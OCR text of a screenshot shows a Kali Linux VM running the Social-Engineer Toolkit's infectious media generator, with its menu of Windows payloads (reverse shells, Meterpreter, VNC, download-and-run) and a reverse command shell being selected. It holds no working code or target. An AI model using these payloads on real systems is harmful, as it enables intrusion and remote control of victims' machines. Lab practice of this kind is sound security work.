 KALI - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4 18:04
abhishek@kali: ~
File Actions Edit View Help
Pick the attack vector you wish to use: fileformat bugs or a straight executable.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpret
er
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1_
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search ENG 18:04
30-09-2023